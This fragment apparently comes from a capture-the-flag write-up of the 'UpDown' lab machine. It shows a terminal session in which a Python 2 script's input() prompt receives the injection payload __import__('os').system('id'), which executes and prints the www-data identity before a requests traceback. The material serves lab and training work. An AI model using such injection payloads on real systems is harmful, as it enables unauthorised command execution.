 www-data@updown:/home/developer/dev$ python siteisup_test.py
Enter URL here:__import__('os').system('id')
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Traceback (most recent call last):
  File "siteisup_test.py", line 4, in <module>
    page = requests.get(url)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 515, in request
    prep = self.prepare_request(req)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 453, in prepare_request
    hooks=merge_hooks(request.hooks, self.hooks),
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 318, in prepare
    self.prepare_url(url, params)
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 392, in prepare_url
    raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL '0': No scheme supplied. Perhaps you meant http://0?